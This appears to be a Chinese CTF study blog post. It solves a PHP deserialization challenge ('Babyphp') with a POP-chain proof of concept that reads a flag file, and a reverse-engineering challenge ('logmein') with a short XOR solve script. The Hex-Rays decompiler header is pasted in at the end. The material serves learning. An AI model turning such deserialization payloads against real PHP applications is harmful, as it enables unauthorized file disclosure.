

继续研究去年百越杯的Babyphp
<?php
error_reporting(1);
class Read {
private $var;
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
public function __invoke(){
$content = $this->file_get($this->var);
echo $content;
}
}
class Show
{
public $source;
public $str;
public function __construct($file='index.php')
{
$this->source = $file;
echo $this->source.'开始解析'."<br>";
}
public function __toString()
{
$this->str['str']->source;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|fllllllaaaaaag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
$func = $this->params;
return $func();
}
}
if(isset($_GET['chal']))
{
//$chal = unserialize('O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";N;s:3:"str";a:1:{s:3:"str";O:4:"Test":1:{s:6:"params";O:4:"Read":1:{s:9:" Read var";s:18:"fllllllaaaaaag.php";}}}}s:3:"str";N;}');
$chal = unserialize($_GET['chal']);
}
else
{
$show = new Show('index.php');
$show->_show();
}
?>
首先就是要了解几个“魔术方法”(昨天其实已经开始复习了一部分)
__wakeup() //使用unserialize时触发
__sleep() //使用serialize时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发
根据这位大佬的Writeup( https://www.cnblogs.com/20175211lyz/p/11560311.html?tdsourcetag=s_pctim_aiomsg )了解到这个题目主要还是从出口到入口一步步反推,还要善用魔术方法。其中有几个魔术方法实际用起来形式多变,还是要多写几个实例多练练才可以
Read()->file_get() (出口) →Read()->__invoke() (以函数调用的形式触发)→ Test()->__get()(以访问不可访问属性的形式触发)→Show()->__toString()( 把类当作字符串使用时触发)→Show()->__wakeup()→ Show()->__wakeup() 此处source处再次嵌套一个类,$this->source访问时就会以字符串的形式访问他的子类触发上一级的__toString(),也就是上面的东西→入口
POC
<?php
class Read{
private $var = "fllllllaaaaaag.php";
}
class Show{
public $str;
public $source;
}
class Test{
public $params;
}
$a = new Read();
$b = new Test();
$b->params = $a;
$c = new Show();
$c->str = array('str'=>$b);
$d = new Show();
$d->source = $c;
echo urlencode(serialize($d));
logmein
IDA反编译,分析变量

这里有几个坑点:tar是long long模式,需要转换成字符串,而且由于小端存储,需要倒过来
大端模式,是指数据的高字节保存在内存的低地址中,而数据的低字节保存在内存的高地址中,这样的存储模式有点儿类似于把数据当作字符串顺序处理:地址由小向大增加,而数据从高位往低位放;这和我们的阅读习惯一致。
小端模式,是指数据的高字节保存在内存的高地址中,而数据的低字节保存在内存的低地址中,这种存储模式将地址的高低和数据位权有效地结合起来,高地址部分权值高,低地址部分权值低。
对于位数大于 8位的处理器,例如16位或者32位的处理器,由于寄存器宽度大于一个字节,那么必然存在着一个如何将多个字节安排的问题。因此就导致了大端存储模式和小端存储模式。例如一个16bit的short型x,在内存中的地址为0x0010,x的值为0x1122,那么0x11为高字节,0x22为低字节。对于 大端模式,就将0x11放在低地址中,即0x0010中,0x22放在高地址中,即0x0011中。小端模式,刚好相反。我们常用的X86结构是小端模式,而KEIL C51则为大端模式。很多的ARM,DSP都为小端模式。有些ARM处理器还可以随时在程序中(在ARM Cortex 系列使用REV、REV16、REVSH指令 )进行大小端的切换。
另外有一个关于数组指针的常识:&tar + i%num7 等价于tar[i%num7] (&tar实际上取的是数组的头指针)
还有一个_BYTE,见文末
代码:
tar = 'harambe'
copied = ":\"AL_RT^L*.?+6/46"
flag = ''
for i in range(len(copied)):
flag += chr(ord(tar[i%7])^ord(copied[i]))
print (flag)
IDA逆向常用宏定义
/*
This file contains definitions used by the Hex-Rays decompiler output.
It has type definitions and convenience macros to make the
output more readable.
Copyright (c) 2007-2011 Hex-Rays
*/
#if defined(__GNUC__)
typedef long long ll;
typedef unsigned long long ull;
#define __int64 long long
#define __int32 int
#define __int16 short
#define __int8 char
#define MAKELL(num) num ## LL
#define FMT_64 "ll"
#elif defined(_MSC_VER)
typedef __int64 ll;
typedef unsigned __int64 ull;
#define MAKELL(num) num ## i64
#define FMT_64 "I64"
#elif defined (__BORLANDC__)
typedef __int64 ll;
typedef unsigned __int64 ull;
#define MAKELL(num) num ## i64
#define FMT_64 "L"
#else
#error "unknown compiler"
#endif
typedef unsigned int uint;
typedef unsigned char uchar;
typedef unsigned short ushort;
typedef unsigned long ulong;
typedef char int8;
typedef signed char sint8;
typedef unsigned char uint8;
typedef short int16;
typedef signed short sint16;
typedef unsigned short uint16;
typedef int int32;
typedef signed int sint32;
typedef unsigned int uint32;
typedef ll int64;
typedef ll sint64;
typedef ull uint64;
// Partially defined types:
#define _BYTE uint8
#define _WORD uint16
#define _DWORD uint32
#define _QWORD uint64
#if !defined(_MSC_VER)
#define _LONGLONG __int128
#endif
#ifndef _WINDOWS_
typedef int8 BYTE;
typedef int16 WORD;
typedef int32 DWORD;
typedef int32 LONG;
#endif
typedef int64 QWORD;
#ifndef __cplusplus
typedef int bool; // we want to use bool in our C programs
#endif
// Some convenience macros to make partial accesses nicer
// first unsigned macros:
#define LOBYTE(x) (*((_BYTE*)&(x))) // low byte
#define LOWORD(x) (*((_WORD*)&(x))) // low word
#define LODWORD(x) (*((_DWORD*)&(x))) // low dword
#define HIBYTE(x) (*((_BYTE*)&(x)+1))
#define HIWORD(x) (*((_WORD*)&(x)+1))
#define HIDWORD(x) (*((_DWORD*)&(x)+1))
#define BYTEn(x, n) (*((_BYTE*)&(x)+n))
#define WORDn(x, n) (*((_WORD*)&(x)+n))
#define BYTE1(x) BYTEn(x, 1) // byte 1 (counting from 0)
#define BYTE2(x) BYTEn(x, 2)
#define BYTE3(x) BYTEn(x, 3)
#define BYTE4(x) BYTEn(x, 4)
#define BYTE5(x) BYTEn(x, 5)
#define BYTE6(x) BYTEn(x, 6)
#define BYTE7(x) BYTEn(x, 7)
#define BYTE8(x) BYTEn(x, 8)
#define BYTE9(x) BYTEn(x, 9)
#define BYTE10(x) BYTEn(x, 10)
#define BYTE11(x) BYTEn(x, 11)
#define BYTE12(x) BYTEn(x, 12)
#define BYTE13(x) BYTEn(x, 13)
#define BYTE14(x) BYTEn(x, 14)
#define BYTE15(x) BYTEn(x, 15)
#define WORD1(x) WORDn(x, 1)
#define WORD2(x) WORDn(x, 2) // third word of the object, unsigned
#define WORD3(x) WORDn(x, 3)
#define WORD4(x) WORDn(x, 4)
#define WORD5(x) WORDn(x, 5)
#define WORD6(x) WORDn(x, 6)
#define WORD7(x) WORDn(x, 7)
// now signed macros (the same but with sign extension)
#define SLOBYTE(x) (*((int8*)&(x)))
#define SLOWORD(x) (*((int16*)&(x)))
#define SLODWORD(x) (*((int32*)&(x)))
#define SHIBYTE(x) (*((int8*)&(x)+1))
#define SHIWORD(x) (*((int16*)&(x)+1))
#define SHIDWORD(x) (*((int32*)&(x)+1))
#define SBYTEn(x, n) (*((int8*)&(x)+n))
#define SWORDn(x, n) (*((int16*)&(x)+n))
#define SBYTE1(x) SBYTEn(x, 1)
#define SBYTE2(x) SBYTEn(x, 2)
#define SBYTE3(x) SBYTEn(x, 3)
#define SBYTE4(x) SBYTEn(x, 4)
#define SBYTE5(x) SBYTEn(x, 5)
#define SBYTE6(x) SBYTEn(x, 6)
#define SBYTE7(x) SBYTEn(x, 7)
#define SBYTE8(x) SBYTEn(x, 8)
#define SBYTE9(x) SBYTEn(x, 9)
#define SBYTE10(x) SBYTEn(x, 10)
#define SBYTE11(x) SBYTEn(x, 11)
#define SBYTE12(x) SBYTEn(x, 12)
#define SBYTE13(x) SBYTEn(x, 13)
#define SBYTE14(x) SBYTEn(x, 14)
#define SBYTE15(x) SBYTEn(x, 15)
#define SWORD1(x) SWORDn(x, 1)
#define SWORD2(x) SWORDn(x, 2)
#define SWORD3(x) SWORDn(x, 3)
#define SWORD4(x) SWORDn(x, 4)
#define SWORD5(x) SWORDn(x, 5)
#define SWORD6(x) SWORDn(x, 6)
#define SWORD7(x) SWORDn(x, 7)
// Helper functions to represent some assembly instructions.
#ifdef __cplusplus
// Fill memory block with an integer value
inline void memset32(void *ptr, uint32 value, int count)
{
uint32 *p = (uint32 *)ptr;
for ( int i=0; i < count; i++ )
*p++ = value;
}
// Generate a reference to pair of operands
template<class T> int16 __PAIR__( int8 high, T low) { return ((( int16)high) << sizeof(high)*8) | uint8(low); }
template<class T> int32 __PAIR__( int16 high, T low) { return ((( int32)high) << sizeof(high)*8) | uint16(low); }
template<class T> int64 __PAIR__( int32 high, T low) { return ((( int64)high) << sizeof(high)*8) | uint32(low); }
template<class T> uint16 __PAIR__(uint8 high, T low) { return (((uint16)high) << sizeof(high)*8) | uint8(low); }
template<class T> uint32 __PAIR__(uint16 high, T low) { return (((uint32)high) << sizeof(high)*8) | uint16(low); }
template<class T> uint64 __PAIR__(uint32 high, T low) { return (((uint64)high) << sizeof(high)*8) | uint32(low); }
// rotate left
template<class T> T __ROL__(T value, uint count)
{
const uint nbits = sizeof(T) * 8;
count %= nbits;
T high = value >> (nbits - count);
value <<= count;
value |= high;
return value;
}
// rotate right
template<class T> T __ROR__(T value, uint count)
{
const uint nbits = sizeof(T) * 8;
count %= nbits;
T low = value << (nbits - count);
value >>= count;
value |= low;
return value;
}
// carry flag of left shift
template<class T> int8 __MKCSHL__(T value, uint count)
{
const uint nbits = sizeof(T) * 8;
count %= nbits;
return (value >> (nbits-count)) & 1;
}
// carry flag of right shift
template<class T> int8 __MKCSHR__(T value, uint count)
{
return (value >> (count-1)) & 1;
}
// sign flag
template<class T> int8 __SETS__(T x)
{
if ( sizeof(T) == 1 )
return int8(x) < 0;
if ( sizeof(T) == 2 )
return int16(x) < 0;
if ( sizeof(T) == 4 )
return int32(x) < 0;
return int64(x) < 0;
}
// overflow flag of subtraction (x-y)
template<class T, class U> int8 __OFSUB__(T x, U y)
{
if ( sizeof(T) < sizeof(U) )
{
U x2 = x;
int8 sx = __SETS__(x2);
return (sx ^ __SETS__(y)) & (sx ^ __SETS__(x2-y));
}
else
{
T y2 = y;
int8 sx = __SETS__(x);
return (sx ^ __SETS__(y2)) & (sx ^ __SETS__(x-y2));
}
}
// overflow flag of addition (x+y)
template<class T, class U> int8 __OFADD__(T x, U y)
{
if ( sizeof(T) < sizeof(U) )
{
U x2 = x;
int8 sx = __SETS__(x2);
return ((1 ^ sx) ^ __SETS__(y)) & (sx ^ __SETS__(x2+y));
}
else
{
T y2 = y;
int8 sx = __SETS__(x);
return ((1 ^ sx) ^ __SETS__(y2)) & (sx ^ __SETS__(x+y2));
}
}
// carry flag of subtraction (x-y)
template<class T, class U> int8 __CFSUB__(T x, U y)
{
int size = sizeof(T) > sizeof(U) ? sizeof(T) : sizeof(U);
if ( size == 1 )
return uint8(x) < uint8(y);
if ( size == 2 )
return uint16(x) < uint16(y);
if ( size == 4 )
return uint32(x) < uint32(y);
return uint64(x) < uint64(y);
}
// carry flag of addition (x+y)
template<class T, class U> int8 __CFADD__(T x, U y)
{
int size = sizeof(T) > sizeof(U) ? sizeof(T) : sizeof(U);
if ( size == 1 )
return uint8(x) > uint8(x+y);
if ( size == 2 )
return uint16(x) > uint16(x+y);
if ( size == 4 )
return uint32(x) > uint32(x+y);
return uint64(x) > uint64(x+y);
}
#else
// The following definition is not quite correct because it always returns
// uint64. The above C++ functions are good, though.
#define __PAIR__(high, low) (((uint64)(high)<<sizeof(high)*8) | low)
// For C, we just provide macros, they are not quite correct.
#define __ROL__(x, y) __rotl__(x, y) // Rotate left
#define __ROR__(x, y) __rotr__(x, y) // Rotate right
#define __CFSHL__(x, y) invalid_operation // Generate carry flag for (x<<y)
#define __CFSHR__(x, y) invalid_operation // Generate carry flag for (x>>y)
#define __CFADD__(x, y) invalid_operation // Generate carry flag for (x+y)
#define __CFSUB__(x, y) invalid_operation // Generate carry flag for (x-y)
#define __OFADD__(x, y) invalid_operation // Generate overflow flag for (x+y)
#define __OFSUB__(x, y) invalid_operation // Generate overflow flag for (x-y)
#endif
// No definition for rcl/rcr because the carry flag is unknown
#define __RCL__(x, y) invalid_operation // Rotate left thru carry
#define __RCR__(x, y) invalid_operation // Rotate right thru carry
#define __MKCRCL__(x, y) invalid_operation // Generate carry flag for a RCL
#define __MKCRCR__(x, y) invalid_operation // Generate carry flag for a RCR
#define __SETP__(x, y) invalid_operation // Generate parity flag for (x-y)
// In the decompilation listing there are some objects declarared as _UNKNOWN
// because we could not determine their types. Since the C compiler does not
// accept void item declarations, we replace them by anything of our choice,
// for example a char:
#define _UNKNOWN char
#ifdef _MSC_VER
#define snprintf _snprintf
#define vsnprintf _vsnprintf
#endif
Comments | 2 条评论
好活 :idea:
@、 跳进海里躲雨~~ :razz: hhh分身